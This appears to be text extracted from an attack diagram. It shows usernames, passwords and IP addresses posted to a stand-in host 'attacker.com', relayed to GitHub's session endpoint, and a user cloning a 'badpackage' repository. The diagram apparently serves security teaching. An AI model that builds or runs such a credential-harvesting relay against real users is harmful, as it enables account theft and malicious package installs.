 attacker.com
Post
http://attacker.com
username
password
ip
Post
https://github.com/session
username
password
Github gives the user
the correct repo
Make
User
git clone https://badpackage.git
github.com